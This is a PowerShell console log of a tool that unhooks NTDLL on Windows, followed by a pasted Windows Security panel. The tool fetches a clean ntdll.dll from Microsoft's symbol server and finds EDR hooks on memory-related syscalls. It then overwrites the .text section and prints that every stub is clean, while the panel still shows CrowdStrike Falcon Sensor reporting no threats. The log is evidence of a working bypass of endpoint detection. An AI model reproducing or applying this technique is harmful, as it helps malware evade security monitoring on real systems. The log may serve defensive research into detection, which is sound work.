 PS C:\Users\teach\OneDrive\Desktop> .\windows_s1.exe
PDB Name: ntdll.pdb
Timestamp: EAE8EECC
Size: 216000
GUID: B37BFE864F0243060FB747AA10EAA98C
Age: 1
Attempting download from: https://msdl.microsoft.com/download/symbols/ntdll.dll/EAE8EECC216000/ntdll.dll
Successfully downloaded clean NTDLL: 2183144 bytes
NTDLL base address: 0x7ffdd8c90000
Checking hooks before unhooking:
NtCreateFile: 4C 8B D1 B8 55 00 00 00 F6 04 25 08 03 FE 7F 01 [CLEAN]
NtOpenProcess: 4C 8B D1 B8 26 00 00 00 F6 04 25 08 03 FE 7F 01 [CLEAN]
NtOpenThread: 4C 8B D1 B8 37 01 00 00 F6 04 25 08 03 FE 7F 01 [CLEAN]
NtCreateThreadEx: 4C 8B D1 B8 C7 00 00 00 F6 04 25 08 03 FE 7F 01 [CLEAN]
NtMapViewOfSection: 4C 8B D1 E9 33 E5 08 00 F6 04 25 08 03 FE 7F 01 [HOOKED]
NtProtectVirtualMemory: 4C 8B D1 E9 2C E0 08 00 F6 04 25 08 03 FE 7F 01 [HOOKED]
NtWriteVirtualMemory: 4C 8B D1 E9 EA E2 08 00 F6 04 25 08 03 FE 7F 01 [HOOKED]
NtAllocateVirtualMemory: 4C 8B D1 E9 2D E7 08 00 F6 04 25 08 03 FE 7F 01 [HOOKED]
Processing .text section (1232896 bytes)
Clean data pointer: 0x213fdd88040
Hooked data pointer: 0x7ffdd8c91000
File offset: 1000
Virtual address: 1000
Raw size: 12D000
Successfully wrote .text section: 1232896 bytes
Checking hooks after unhooking:
NtCreateFile: 4C 8B D1 B8 55 00 00 00 F6 04 25 08 03 FE 7F 01 [CLEAN]
NtOpenProcess: 4C 8B D1 B8 26 00 00 00 F6 04 25 08 03 FE 7F 01 [CLEAN]
NtOpenThread: 4C 8B D1 B8 37 01 00 00 F6 04 25 08 03 FE 7F 01 [CLEAN]
NtCreateThreadEx: 4C 8B D1 B8 C7 00 00 00 F6 04 25 08 03 FE 7F 01 [CLEAN]
NtMapViewOfSection: 4C 8B D1 B8 28 00 00 00 F6 04 25 08 03 FE 7F 01 [CLEAN]
NtProtectVirtualMemory: 4C 8B D1 B8 50 00 00 00 F6 04 25 08 03 FE 7F 01 [CLEAN]
NtWriteVirtualMemory: 4C 8B D1 B8 3A 00 00 00 F6 04 25 08 03 FE 7F 01 [CLEAN]
NtAllocateVirtualMemory: 4C 8B D1 B8 18 00 00 00 F6 04 25 08 03 FE 7F 01 [CLEAN]
Successfully unhooked NTDLL
Protection for your device against threats.
CrowdStrike Falcon Sensor
CrowdStrike Falcon Sensor is turned on.
Current threats
No actions needed.
Protection settings
No actions needed.
Protection updates
No actions needed.
Open app
CrowdStrike Falcon Sensor
CrowdStrike Falcon Sensor is turned on.